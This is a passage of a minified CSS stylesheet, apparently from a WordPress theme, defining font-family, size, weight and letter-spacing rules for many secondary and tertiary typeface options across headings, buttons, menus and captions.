.search-text{font:10px 'Poppins',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200}.em-fonts-secondary-poppins-extra-light .wp-caption-text,.em-fonts-secondary-poppins-extra-light .wp-block-image figcaption{font:10px 'Poppins',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:200;line-height:220%}.em-fonts-secondary-poppins-extra-light .post-excerpt .em-shop-title,.em-fonts-secondary-poppins-extra-light .em-shop-title{font:10px 'Poppins',sans-serif;text-transform:uppercase;letter-spacing:.2em;font-weight:200}.em-fonts-secondary-quattrocento-sans .entry-content h5,.em-fonts-secondary-quattrocento-sans label,.em-fonts-secondary-quattrocento-sans .primary-menu>li,.em-fonts-secondary-quattrocento-sans .slicknav_menu,.em-fonts-secondary-quattrocento-sans #footer-menu li,.em-fonts-secondary-quattrocento-sans .comment-author,.em-fonts-secondary-quattrocento-sans .comment-meta,.em-fonts-secondary-quattrocento-sans .archive-title,.em-fonts-secondary-quattrocento-sans .archive-title .pre,.em-fonts-secondary-quattrocento-sans .not-found .page-content,.em-fonts-secondary-quattrocento-sans .em-fonts-secondary{font:13px 'Quattrocento Sans',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-quattrocento-sans .entry-content h6,.em-fonts-secondary-quattrocento-sans input[type=search].sb-search-input,.em-fonts-secondary-quattrocento-sans .not-found .search-text{font:10px 'Quattrocento Sans',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-quattrocento-sans .wp-caption-text,.em-fonts-secondary-quattrocento-sans .wp-block-image figcaption{font:10px 'Quattrocento Sans',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400;line-height:225%}.em-fonts-secondary-quattrocento-sans .post-excerpt .em-shop-title,.em-fonts-secondary-quattrocento-sans .em-shop-title{font:10.5px 'Quattrocento Sans',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-roboto-regular .entry-content h5,.em-fonts-secondary-roboto-regular label,.em-fonts-secondary-roboto-regular .primary-menu>li,.em-fonts-secondary-roboto-regular .slicknav_menu,.em-fonts-secondary-roboto-regular #footer-menu li,.em-fonts-secondary-roboto-regular .comment-author,.em-fonts-secondary-roboto-regular .comment-meta,.em-fonts-secondary-roboto-regular .archive-title,.em-fonts-secondary-roboto-regular .archive-title .pre,.em-fonts-secondary-roboto-regular .not-found .page-content,.em-fonts-secondary-roboto-regular .em-fonts-secondary{font:12.5px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-roboto-regular .entry-content h6,.em-fonts-secondary-roboto-regular input[type=search].sb-search-input,.em-fonts-secondary-roboto-regular .not-found .search-text{font:10px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-roboto-regular .wp-caption-text,.em-fonts-secondary-roboto-regular .wp-block-image figcaption{font:10px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400;line-height:220%}.em-fonts-secondary-roboto-regular .post-excerpt .em-shop-title,.em-fonts-secondary-roboto-regular .em-shop-title{font:10px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.2em;font-weight:400}.em-fonts-secondary-roboto-thin .entry-content h5,.em-fonts-secondary-roboto-thin label,.em-fonts-secondary-roboto-thin .primary-menu>li,.em-fonts-secondary-roboto-thin .slicknav_menu,.em-fonts-secondary-roboto-thin #footer-menu li,.em-fonts-secondary-roboto-thin .comment-author,.em-fonts-secondary-roboto-thin .comment-meta,.em-fonts-secondary-roboto-thin .archive-title,.em-fonts-secondary-roboto-thin .archive-title .pre,.em-fonts-secondary-roboto-thin .not-found .page-content,.em-fonts-secondary-roboto-thin .em-fonts-secondary{font:13px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-roboto-thin .entry-content h6,.em-fonts-secondary-roboto-thin input[type=search].sb-search-input,.em-fonts-secondary-roboto-thin .not-found .search-text{font:10px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-roboto-thin .wp-caption-text,.em-fonts-secondary-roboto-thin .wp-block-image figcaption{font:10px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300;line-height:220%}.em-fonts-secondary-roboto-thin .post-excerpt .em-shop-title,.em-fonts-secondary-roboto-thin .em-shop-title{font:11px 'Roboto',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:300}.em-fonts-secondary-spinnaker .entry-content h5,.em-fonts-secondary-spinnaker label,.em-fonts-secondary-spinnaker .primary-menu>li,.em-fonts-secondary-spinnaker .slicknav_menu,.em-fonts-secondary-spinnaker #footer-menu li,.em-fonts-secondary-spinnaker .comment-author,.em-fonts-secondary-spinnaker .comment-meta,.em-fonts-secondary-spinnaker .archive-title,.em-fonts-secondary-spinnaker .archive-title .pre,.em-fonts-secondary-spinnaker .not-found .page-content,.em-fonts-secondary-spinnaker .em-fonts-secondary{font:12px 'Spinnaker',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-spinnaker .entry-content h6,.em-fonts-secondary-spinnaker input[type=search].sb-search-input,.em-fonts-secondary-spinnaker .not-found .search-text{font:10px 'Spinnaker',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-secondary-spinnaker .wp-caption-text,.em-fonts-secondary-spinnaker .wp-block-image figcaption{font:9px 'Spinnaker',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400;line-height:230%}.em-fonts-secondary-spinnaker .post-excerpt .em-shop-title,.em-fonts-secondary-spinnaker .em-shop-title{font:10px 'Spinnaker',sans-serif;text-transform:uppercase;letter-spacing:.15em;font-weight:400}.em-fonts-tertiary-butler-extra-bold .entry-content h3,.em-fonts-tertiary-butler-extra-bold #footer-widget-area .null-instagram-feed p{font:25px 'Butler',sans-serif;font-weight:800;text-transform:none;letter-spacing:normal}.em-fonts-tertiary-butler-extra-bold .entry-content h4,.em-fonts-tertiary-butler-extra-bold button,.em-fonts-tertiary-butler-extra-bold input[type=button],.em-fonts-tertiary-butler-extra-bold input[type=reset],.em-fonts-tertiary-butler-extra-bold input[type=submit],.em-fonts-tertiary-butler-extra-bold .button,.em-fonts-tertiary-butler-extra-bold .site-description,.em-fonts-tertiary-butler-extra-bold #top-menu li,.em-fonts-tertiary-butler-extra-bold .post-excerpt .entry-meta,.em-fonts-tertiary-butler-extra-bold .post-excerpt .read-more,.em-fonts-tertiary-butler-extra-bold .nav-links,.em-fonts-tertiary-butler-extra-bold .featured-post .post-category a,.em-fonts-tertiary-butler-extra-bold .post-single .entry-meta>span,.em-fonts-tertiary-butler-extra-bold .related-post h4,.em-fonts-tertiary-butler-extra-bold .comments-jump-link a,.em-fonts-tertiary-butler-extra-bold .not-found .search-text,.em-fonts-tertiary-butler-extra-bold .em-fonts-tertiary{font:12.5px 'Butler',sans-serif;font-weight:800;text-transform:none;line-height:135%;letter-spacing:.025em}.em-fonts-tertiary-butler-extra-bold .site-description{font-size:17px;letter-spacing:.025em}.em-fonts-tertiary-butler-extra-bold .feature-box h3{font:20px 'Butler',sans-serif;font-weight:800;text-transform:none;line-height:135%;letter-spacing:.025em}.em-fonts-tertiary-didact-gothic .entry-content h3,.em-fonts-tertiary-didact-gothic #footer-widget-area .null-instagram-feed p{font:16px 'Didact Gothic',sans-serif;font-weight:400;letter-spacing:.15em}.em-fonts-tertiary-didact-gothic .entry-content h4,.em-fonts-tertiary-didact-gothic button,.em-fonts-tertiary-didact-gothic input[type=button],.em-fonts-tertiary-didact-gothic input[type=reset],.em-fonts-tertiary-didact-gothic input[type=submit],.em-fonts-tertiary-didact-gothic .button,.em-fonts-tertiary-didact-gothic .site-description,.em-fonts-tertiary-didact-gothic #top-menu li,.em-fonts-tertiary-didact-gothic .post-excerpt .entry-meta,.em-fonts-tertiary-didact-gothic .post-excerpt .read-more,.em-fonts-tertiary-didact-gothic .nav-links,.em-fonts-tertiary-didact-gothic .featured-post .post-category a,.em-fonts-tertiary-didact-gothic .post-single .entry-meta>span,.em-fonts-tertiary-didact-gothic .related-post h4,.em-fonts-tertiary-didact-gothic .comments-jump-link a,.em-fonts-tertiary-didact-gothic .not-found .search-text,.em-fonts-tertiary-didact-gothic .em-fonts-tertiary{font:11px 'Didact Gothic',sans-serif;font-weight:400;letter-spacing:.15em;line-height:155%}.em-fonts-tertiary-didact-gothic .site-description{font-size:11.5px;letter-spacing:.15em}.em-fonts-tertiary-didact-gothic .feature-box h3{font:15px 'Didact Gothic',sans-serif;font-weight:400;letter-spacing:.15em;line-height:155%}.em-fonts-tertiary-dosis-extra-light .entry-content h3,.em-fonts-tertiary-dosis-extra-light #footer-widget-area .null-instagram-feed p{font:16px 'Dosis',sans-serif;font-weight:200;letter-spacing:.15em}.em-fonts-tertiary-dosis-extra-light .entry-content h4,.em-fonts-tertiary-dosis-extra-light button,.em-fonts-tertiary-dosis-extra-light input[type=button],.em-fonts-tertiary-dosis-extra-light input[type=reset],.em-fonts-tertiary-dosis-extra-light input[type=submit],.em-fonts-tertiary-dosis-extra-light .button,.em-fonts-tertiary-dosis-extra-light .site-description,.em-fonts-tertiary-dosis-extra-light #top-menu li,.em-fonts-tertiary-dosis-extra-light .post-excerpt .entry-meta,.em-fonts-tertiary-dosis-extra-light .post-excerpt .read-more,.em-fonts-tertiary-dosis-extra-light .nav-links,.em-fonts-tertiary-dosis-extra-light .featured-post .post-category a,.em-fonts-tertiary-dosis-extra-light .post-single .entry-meta>span,.em-fonts-tertiary-dosis-extra-light .related-post h4,.em-fonts-tertiary-dosis-extra-light .comments-jump-link a,.em-fonts-tertiary-dosis-extra-light .not-found .search-text,.em-fonts-tertiary-dosis-extra-light .em-fonts-tertiary{font:12px 'Dosis',sans-serif;font-weight:200;letter-spacing:.1em;line-height:155%}.em-fonts-tertiary-dosis-extra-light .site-description{font-size:11.5px;letter-spacing:.15em}.em-fonts-tertiary-dosis-extra-light .feature-box h3{font:15px 'Dosis',sans-serif;font-weight:200;letter-spacing:.1em;line-height:155%}.em-fonts-tertiary-homemade-apple .entry-content h3,.em-fonts-tertiary-homemade-apple #footer-widget-area .null-instagram-feed p{font:20px 'Homemade Apple',sans-serif;font-weight:400;text-transform:lowercase;letter-spacing:normal}.em-fonts-tertiary-homemade-apple .entry-content h4,.em-fonts-tertiary-homemade-apple button,.em-fonts-tertiary-homemade-apple input[type=button],.em-fonts-tertiary-homemade-apple input[type=reset],.em-fonts-tertiary-homemade-apple input[type=submit],.em-fonts-tertiary-homemade-apple .button,.em-fonts-tertiary-homemade-apple .site-description,.em-fonts-tertiary-homemade-apple #top-menu li,.em-fonts-tertiary-homemade-apple .post-excerpt .entry-meta,.em-fonts-tertiary-homemade-apple .post-excerpt .read-more,.em-fonts-tertiary-homemade-apple .nav-links,.em-fonts-tertiary-homemade-apple .featured-post .post-category a,.em-fonts-tertiary-homemade-apple .post-single .entry-meta>span,.em-fonts-tertiary-homemade-apple .related-post h4,.em-fonts-tertiary-homemade-apple .comments-jump-link a,.em-fonts-tertiary-homemade-apple .not-found .search-text,.em-fonts-tertiary-homemade-apple .em-fonts-tertiary{font:13px 'Homemade Apple',sans-serif;font-weight:400;text-transform:lowercase;letter-spacing:normal}.em-fonts-tertiary-homemade-apple .site-description{font-size:18px}.em-fonts-tertiary-homemade-apple .feature-box h3{font:13px 'Homemade Apple',sans-serif;font-weight:400;text-transform:lowercase;letter-spacing:normal}.em-fonts-tertiary-ibm-plex-serif .entry-content h3,.em-fonts-tertiary-ibm-plex-serif #footer-widget-area .null-instagram-feed p{font:24px 'IBM Plex Serif',serif;font-style:italic;font-weight:200;text-transform:lowercase;letter-spacing:.05em}.em-fonts-tertiary-ibm-plex-serif .entry-content h4,.em-fonts-tertiary-ibm-plex-serif button,.em-fonts-tertiary-ibm-plex-serif input[type=button],.em-fonts-tertiary-ibm-plex-serif input[type=reset],.em-fonts-tertiary-ibm-plex-serif input[type=submit],.em-fonts-tertiary-ibm-plex-serif .button,.em-fonts-tertiary-ibm-plex-serif .site-description,.em-fonts-tertiary-ibm-plex-serif #top-menu li,.em-fonts-tertiary-ibm-plex-serif .post-excerpt .entry-meta,.em-fonts-tertiary-ibm-plex-serif .post-excerpt .read-more,.em-fonts-tertiary-ibm-plex-serif .nav-links,.em-fonts-tertiary-ibm-plex-serif .featured-post .post-category a,.em-fonts-tertiary-ibm-plex-serif .post-single .entry-meta>span,.em-fonts-tertiary-ibm-plex-serif .related-post h4,.em-fonts-tertiary-ibm-plex-serif .comments-jump-link a,.em-fonts-tertiary-ibm-plex-serif .not-found .search-text,.em-fonts-tertiary-ibm-plex-serif .em-fonts-tertiary{font:14px 'IBM Plex Serif',serif;font-style:italic;font-weight:200;text-transform:lowercase;letter-spacing:.05em}.em-fonts-tertiary-ibm-plex-serif .site-description{font-size:18px;letter-spacing:.05em}.em-fonts-tertiary-ibm-plex-serif .feature-box h3{font:18px 'IBM Plex Serif',serif;font-style:italic;font-weight:200;text-transform:lowercase;letter-spacing:.05em}.em-fonts-tertiary-lato-light .entry-content h3,.em-fonts-tertiary-lato-light #footer-widget-area .null-instagram-feed p{font:16px 'Lato',sans-serif;font-weight:300;letter-spacing:.15em}.em-fonts-tertiary-lato-light .entry-content h4,.em-fonts-tertiary-lato-light button,.em-fonts-tertiary-lato-light input[type=button],.em-fonts-tertiary-lato-light input[type=reset],.em-fonts-tertiary-lato-light input[type=submit],.em-fonts-tertiary-lato-light .button,.em-fonts-tertiary-lato-light .site-description,.em-fonts-tertiary-lato-light #top-menu li,.em-fonts-tertiary-lato-light .post-excerpt .entry-meta,.em-fonts-tertiary-lato-light .post-excerpt .read-more,.em-fonts-tertiary-lato-light .nav-links,.em-fonts-tertiary-lato-light .featured-post .post-category a,.em-fonts-tertiary-lato-light .post-single .entry-meta>span,.em-fonts-tertiary-lato-light .related-post h4,.em-fonts-tertiary-lato-light .comments-jump-link a,.em-fonts-tertiary-lato-light .not-found .search-text,.em-fonts-tertiary-lato-light .em-fonts-tertiary{font:11px 'Lato',sans-serif;font-weight:300;letter-spacing:.1em;line-height:155%}.em-fonts-tertiary-lato-light .site-description{font-size:11.5px;letter-spacing:.15em}.em-fonts-tertiary-lato-light .feature-box h3{font:13px 'Lato',sans-serif;font-weight:300;letter-spacing:.15em;line-height:155%}.em-fonts-tertiary-league-spartan .entry-content h3,.em-fonts-tertiary-league-spartan #footer-widget-area .null-instagram-feed p{font:12px 'League Spartan',sans-serif;font-weight:400;letter-spacing:.25em}.em-fonts-tertiary-league-spartan .entry-content h4,.em-fonts-tertiary-league-spartan button,.em-fonts-tertiary-league-spartan input[type=button],.em-fonts-tertiary-league-spartan input[type=reset],.em-fonts-tertiary-league-spartan input[type=submit],.em-fonts-tertiary-league-spartan .button,.em-fonts-tertiary-league-spartan .site-description,.em-fonts-tertiary-league-spartan #top-menu li,.em-fonts-tertiary-league-spartan .post-excerpt .entry-meta,.em-fonts-tertiary-league-spartan .post-excerpt .read-more,.em-fonts-tertiary-league-spartan .nav-links,.em-fonts-tertiary-league-spartan .featured-post .post-category a,.em-fonts-tertiary-league-spartan .post-single .entry-meta>span,.em-fonts-tertiary-league-spartan .related-post h4,.em-fonts-tertiary-league-spartan .comments-jump-link a,.em-fonts-tertiary-league-spartan .not-found .search-text,.em-fonts-tertiary-league-spartan .em-fonts-tertiary{font:9px 'League Spartan',sans-serif;font-weight:400;letter-spacing:.25em}.em-fonts-tertiary-league-spartan .site-description{font-size:10px;letter-spacing:.25em}.em-fonts-tertiary-league-spartan .feature-box h3{font:11px 'League Spartan',sans-serif;font-weight:400;letter-spacing:.25em}.em-fonts-tertiary-montserrat .entry-content h3,.em-fonts-tertiary-montserrat #footer-widget-area .null-instagram-feed p{font:15px 'Montserrat',sans-serif;font-weight:400;letter-spacing:.15em}.em-fonts-tertiary-montserrat .entry-content h4,.em-fonts-tertiary-montserrat button,.em-fonts-tertiary-montserrat input[type=button],.em-fonts-tertiary-montserrat input[type=reset],.em-fonts-tertiary-montserrat input[type=submit],.em-fonts-tertiary-montserrat .button,.em-fonts-tertiary-montserrat .site-description,.em-fonts-tertiary-montserrat #top-menu li,.em-fonts-tertiary-montserrat .post-excerpt .entry-meta,.em-fonts-tertiary-montserrat .post-excerpt .read-more,.em-fonts-tertiary-montserrat .nav-links,.em-fonts-tertiary-montserrat .featured-post .post-category a,.em-fonts-tertiary-montserrat .post-single .entry-meta>span,.em-fonts-tertiary-montserrat .related-post h4,.em-fonts-tertiary-montserrat .comments-jump-link a,.em-fonts-tertiary-montserrat .not-found .search-text,.em-fonts-tertiary-montserrat .em-fonts-tertiary{font:10px 'Montserrat',sans-serif;font-weight:400;letter-spacing:.15em;line-height:155%}.em-fonts-tertiary-montserrat .site-description{font-size:11.5px;letter-spacing:.15em}.em-fonts-tertiary-montserrat .feature-box h3{font:13px 'Montserrat',sans-serif;font-weight:400;letter-spacing:.15em;line-height:155%}.em-fonts-tertiary-nickainley .entry-content h3,.em-fonts-tertiary-nickainley #footer-widget-area .null-instagram-feed p{font:27px 'Nickainley',sans-serif;font-weight:400;text-transform:lowercase;letter-spacing:normal}.em-fonts-tertiary-nickainley .entry-content h4,.em-fonts-tertiary-nickainley button,.em-fonts-tertiary-nickainley input[type=button],.em-fonts-tertiary-nickainley input[type=reset],.em-fonts-tertiary-nickainley input[type=submit],.em-fonts-tertiary-nickainley .button,.em-fonts-tertiary-nickainley .site-description,.em-fonts-tertiary-nickainley #top-menu li,.em-fonts-tertiary-nickainley .post-excerpt .entry-meta,.em-fonts-tertiary-nickainley .post-excerpt .read-more,.em-fonts-tertiary-nickainley .nav-links,.em-fonts-tertiary-nickainley .featured-post .post-category a,.em-fonts-tertiary-nickainley .post-single .entry-meta>span,.em-fonts-tertiary-nickainley .related-post h4,.em-fonts-tertiary-nickainley .comments-jump-link a,.em-fonts-tertiary-nickainley .not-found .search-text,.em-fonts-tertiary-nickainley .em-fonts-tertiary{font:18.5px 'Nickainley',sans-serif;font-weight:400;text-transform:lowercase;letter-spacing:normal}.em-fonts-tertiary-nickainley .site-description{font-size:22px}.em-fonts-tertiary-nickainley .feature-box h3{font:22px 'Nickainley',sans-serif;font-weight:400;text-transform:lowercase;letter-spacing:normal}.em-fonts-tertiary-old-standard .entry-content h3,.em-fonts-tertiary-old-standard #footer-widget-area .null-instagram-feed p{font:22px 'Old Standard tt',serif;font-weight:400;font-style:italic;text-transform:lowercase;letter-spacing:.025em}.em-fonts-tertiary-old-standard .entry-content h4,.em-fonts-tertiary-old-standard button,.em-fonts-tertiary-old-standard input[type=button],.em-fonts-tertiary-old-standard input[type=reset],.em-fonts-tertiary-old-standard input[type=submit],.em-fonts-tertiary-old-standard .button,.em-fonts-tertiary-old-standard .site-description,.em-fonts-tertiary-old-standard #top-menu li,.em-fonts-tertiary-old-standard .post-excerpt .entry-meta,.em-fonts-tertiary-old-standard .post-excerpt .read-more,.em-fonts-tertiary-old-standard .nav-links,.em-fonts-tertiary-old-standard .featured-post .post-category a,.em-fonts-tertiary-old-standard .post-single .entry-meta>span,.em-fonts-tertiary-old-standard .related-post h4,.em-fonts-tertiary-old-standard .comments-jump-link a,.em-fonts-tertiary-old-standard .not-found .search-text,.em-fonts-tertiary-old-standard .em-fonts-tertiary{font:14px 'Old Standard tt',serif;font-weight:400;text-transform:lowercase;font-style:italic;letter-spacing:.025em}.em-fonts-tertiary-old-standard .site-description{font-size:17px;letter-spacing:normal}.em-fonts-tertiary-old-standard .feature-box h3{font:18px 'Old Standard tt',serif;font-weight:400;text-transform:lowercase;font-style:italic;letter-spacing:.025em}.em-fonts-tertiary-oswald-light .entry-content h3,.em-fonts-tertiary-oswald-light #footer-widget-area .null-instagram-feed p{font:18px 'Oswald',sans-serif;font-weight:300}.em-fonts-tertiary-oswald-light .entry-content h4,.em-fonts-tertiary-oswald-light button,.em-fonts-tertiary-oswald-light input[type=button],.em-fonts-tertiary-oswald-light input[type=reset],.em-fonts-tertiary-oswald-light input[type=submit],.em-fonts-tertiary-oswald-light .button,.em-fonts-tertiary-oswald-light .site-description,.em-fonts-tertiary-oswald-light #top-menu li,.em-fonts-tertiary-oswald-light .post-excerpt .entry-meta,.em-fonts-tertiary-oswald-light .post-excerpt .read-more,.em-fonts-tertiary-oswald-light .nav-links,.em-fonts-tertiary-oswald-light .featured-post .post-category a,.em-fonts-tertiary-oswald-light .post-single .entry-meta>span,.em-fonts-tertiary-oswald-light .related-post h4,.em-fonts-tertiary-oswald-light .comments-jump-link a,.em-fonts-tertiary-oswald-light .not-found .search-text,.em-fonts-tertiary-oswald-light .em-fonts-tertiary{font:12px 'Oswald',sans-serif;font-weight:300;line-height:150%}.em-fonts-tertiary-oswald-light .site-description{font-size:13px}.em-fonts-tertiary-oswald-light .feature-box h3{font:13.5px 'Oswald',sans-serif;font-weight:300;line-height:150%;letter-spacing:.1em}.em-fonts-tertiary-oswald-regular .entry-content h3,.em-fonts-tertiary-oswald-regular #footer-widget-area .null-instagram-feed p{font:18px 'Oswald',sans-serif;font-weight:400}.em-fonts-tertiary-oswald-regular .entry-content h4,.em-fonts-tertiary-oswald-regular button,.em-fonts-tertiary-oswald-regular input[type=button],.em-fonts-tertiary-oswald-regular input[type=reset],.em-fonts-tertiary-oswald-regular input[type=submit],.em-fonts-tertiary-oswald-regular .button,.em-fonts-tertiary-oswald-regular .site-description,.em-fonts-tertiary-oswald-regular #top-menu li,.em-fonts-tertiary-oswald-regular .post-excerpt .entry-meta,.em-fonts-tertiary-oswald-regular .post-excerpt .read-more,.em-fonts-tertiary-oswald-regular .nav-links,.em-fonts-tertiary-oswald-regular .featured-post .post-category a,.em-fonts-tertiary-oswald-regular .post-single .entry-meta>span,.em-fonts-tertiary-oswald-regular .related-post h4,.em-fonts-tertiary-oswald-regular .comments-jump-link a,.em-fonts-tertiary-oswald-regular .not-found .search-text,.em-fonts-tertiary-oswald-regular .em-fonts-tertiary{font:11px 'Oswald',sans-serif;font-weight:400;letter-spacing:.1em}.em-fonts-tertiary-oswald-regular .site-description{font-size:12px}.em-fonts-tertiary-oswald-regular .feature-box h3{font:13.5px 'Oswald',sans-serif;font-weight:400;letter-spacing:.1em}.em-fonts-tertiary-playfair-display-black .entry-content h3,.em-fonts-tertiary-playfair-display-black #footer-widget-area .null-instagram-feed p{font:20px 'Playfair Display',sans-serif;font-weight:900;text-transform:lowercase;letter-spacing:.025em}.em-fonts-tertiary-playfair-display-black .entry-content h4,.em-fonts-tertiary-playfair-display-black button,.em-fonts-tertiary-playfair-display-black input[type=button],.em-fonts-tertiary-playfair-display-black input[type=reset],.em-fonts-tertiary-playfair-display-black input[type=submit],.em-fonts-tertiary-playfair-display-black .button,.em-fonts-tertiary-playfair-display-black .site-description,.em-fonts-tertiary-playfair-display-black #top-menu li,.em-fonts-tertiary-playfair-display-black .post-excerpt .entry-meta,.em-fonts-tertiary-playfair-display-black .post-excerpt .read-more,.em-fonts-tertiary-playfair-display-black .nav-links,.em-fonts-tertiary-playfair-display-black .featured-post .post-category a,.em-fonts-tertiary-playfair-display-black .post-single .entry-meta>span,.em-fonts-tertiary-playfair-display-black .related-post h4,.em-fonts-tertiary-playfair-display-black .comments-jump-link a,.em-fonts-tertiary-playfair-display-black .not-found .search-text,.em-fonts-tertiary-playfair-display-black .em-fonts-tertiary{font:13px 'Playfair Display',sans-serif;font-weight:900;text-transform:lowercase;letter-spacing:.025em;line-height:150%}.em-fonts-tertiary-playfair-display-black .site-description{font-size:15px}.em-fonts-tertiary-playfair-display-black .feature-box h3{font:18px 'Playfair Display',sans-serif;font-weight:900;text-transform:lowercase;letter-spacing:.025em;line-height:150%}.em-fonts-tertiary-poppins-bold .entry-content h3,.em-fonts-tertiary-poppins-bold #footer-widget-area .null-instagram-feed p{font:15px 'Poppins',sans-serif;font-weight:700;letter-spacing:.15em}.em-fonts-tertiary-poppins-bold .entry-content h4,.em-fonts-tertiary-poppins-bold button,.em-fonts-tertiary-poppins-bold input[type=button],.em-fonts-tertiary-poppins-bold input[type=reset],.em-fonts-tertiary-poppins-bold input[type=submit],.em-fonts-tertiary-poppins-bold .button,.em-fonts-tertiary-poppins-bold .site-description,.em-fonts-tertiary-poppins-bold #top-menu li,.em-fonts-tertiary-poppins-bold .post-excerpt .entry-meta,.em-fonts-tertiary-poppins-bold .post-excerpt .read-more,.em-fonts-tertiary-poppins-bold .nav-links,.em-fonts-tertiary-poppins-bold .featured-post .post-category a,.em-fonts-tertiary-poppins-bold .post-single .entry-meta>span,.em-fonts-tertiary-poppins-bold .related-post h4,.em-fonts-tertiary-poppins-bold .comments-jump-link a,.em-fonts-tertiary-poppins-bold .not-found .search-text,.em-fonts-tertiary-poppins-bold .em-fonts-tertiary{font:10px 'Poppins',sans-serif;font-weight:700;letter-spacing:.15em;line-height:155%}.em-fonts-tertiary-poppins-bold .site-description{font-size:11.5px;letter-spacing:.2em}.em-fonts-tertiary-poppins-bold .feature-box h3{font:12px 'Poppins',sans-serif;font-weight:700;letter-spacing:.2em;line-height:155%}.em-fonts-tertiary-poppins-extra-light .entry-content h3,.em-fonts-tertiary-poppins-extra-light #footer-widget-area .null-instagram-feed p{font:16px 'Poppins',sans-serif;font-weight:200;letter-spacing:.15em}.em-fonts-tertiary-poppins-extra-light .entry-content h4,.em-fonts-tertiary-poppins-extra-light button,.em-fonts-tertiary-poppins-extra-light input[type=button],.em-fonts-tertiary-poppins-extra-light input[type=reset],.em-fonts-tertiary-poppins-extra-light input[type=submit],.em-fonts-tertiary-poppins-extra-light .button,.em-fonts-tertiary-poppins-extra-light .site-description,.em-fonts-tertiary-poppins-extra-light #top-menu li,.em-fonts-tertiary-poppins-extra-light .post-excerpt .entry-meta,.em-fonts-tertiary-poppins-extra-light .post-excerpt .read-more,.em-fonts-tertiary-poppins-extra-light .nav-links,.em-fonts-tertiary-poppins-extra-light .featured-post .post-category a,.em-fonts-tertiary-poppins-extra-light .post-single .entry-meta>span,.em-fonts-tertiary-poppins-extra-light .related-post h4,.em-fonts-tertiary-poppins-extra-light .comments-jump-link a,.em-fonts-tertiary-poppins-extra-light .not-found .search-text,.em-fonts-tertiary-poppins-extra-light .em-fonts-tertiary{font:11px 'Poppins',sans-serif;font-weight:200;letter-spacing:.1em}.em-fonts-tertiary-poppins-extra-light .site-description{font-size:12px;letter-spacing:.15em}.em-fonts-tertiary-poppins-extra-light .feature-box h3{font:14px 'Poppins',sans-serif;font-weight:200;letter-spacing:.15em}.em-fonts-tertiary-quattrocento-sans .entry-content h3,.em-fonts-tertiary-quattrocento-sans #footer-widget-area .null-instagram-feed p{font:16px 'Quattrocento Sans',sans-serif;font-weight:400}.em-fonts-tertiary-quattrocento-sans .entry-content h4,.em-fonts-tertiary-quattrocento-sans button,.em-fonts-tertiary-quattrocento-sans input[type=button],.em-fonts-tertiary-quattrocento-sans input[type=reset],.em-fonts-tertiary-quattrocento-sans input[type=submit],.em-fonts-tertiary-quattrocento-sans .button,.em-fonts-tertiary-quattrocento-sans .site-description,.em-fonts-tertiary-quattrocento-sans #top-menu li,.em-fonts-tertiary-quattrocento-sans .post-excerpt .entry-meta,.em-fonts-tertiary-quattrocento-sans .post-excerpt .read-more,.em-fonts-tertiary-quattrocento-sans .nav-links,.em-fonts-tertiary-quattrocento-sans .featured-post .post-category a,.em-fonts-tertiary-quattrocento-sans .post-single .entry-meta>span,.em-fonts-tertiary-quattrocento-sans .related-post h4,.em-fonts-tertiary-quattrocento-sans .comments-jump-link a,.em-fonts-tertiary-quattrocento-sans .not-found .search-text,.em-fonts-tertiary-quattrocento-sans .em-fonts-tertiary{font:11px 'Quattrocento Sans',sans-serif;font-weight:400}.em-fonts-tertiary-quattrocento-sans .site-description{font-size:12px;letter-spacing:.15em}.em-fonts-tertiary-quattrocento-sans .feature-box h3{font:13px 'Quattrocento Sans',sans-serif;font-weight:400;letter-spacing:.1em}.em-fonts-tertiary-roboto-condensed .entry-content h3,.em-fonts-tertiary-roboto-condensed #footer-widget-area .null-instagram-feed p{font:20px 'Roboto Condensed',sans-serif;font-weight:400;letter-spacing:.1em}.em-fonts-tertiary-roboto-condensed .entry-content h4,.em-fonts-tertiary-roboto-condensed button,.em-fonts-tertiary-roboto-condensed input[type=button],.em-fonts-tertiary-roboto-condensed input[type=reset],.em-fonts-tertiary-roboto-condensed input[type=submit],.em-fonts-tertiary-roboto-condensed .button,.em-fonts-tertiary-roboto-condensed .site-description,.em-fonts-tertiary-roboto-condensed #top-menu li,.em-fonts-tertiary-roboto-condensed .post-excerpt .entry-meta,.em-fonts-tertiary-roboto-condensed .post-excerpt .read-more,.em-fonts-tertiary-roboto-condensed .nav-links,.em-fonts-tertiary-roboto-condensed .featured-post .post-category a,.em-fonts-tertiary-roboto-condensed .post-single .entry-meta>span,.em-fonts-tertiary-roboto-condensed .related-post h4,.em-fonts-tertiary-roboto-condensed .comments-jump-link a,.em-fonts-tertiary-roboto-condensed .not-found .search-text,.em-fonts-tertiary-roboto-condensed .em-fonts-tertiary{font:11px 'Roboto Condensed',sans-serif;font-weight:400;line-height:155%}.em-fonts-tertiary-roboto-condensed .site-description{font-size:12.5px}.em-fonts-tertiary-roboto-condensed .feature-box h3{font:14px 'Roboto Condensed',sans-serif;font-weight:400;line-height:155%}.em-fonts-tertiary-spinnaker .entry-content h3,.em-fonts-tertiary-spinnaker #footer-widget-area .null-instagram-feed p{font:13px 'spinnaker',sans-serif;font-weight:400;letter-spacing:.15em}.em-fonts-tertiary-spinnaker .entry-content h4,.em-fonts-tertiary-spinnaker button,.em-fonts-tertiary-spinnaker input[type=button],.em-fonts-tertiary-spinnaker 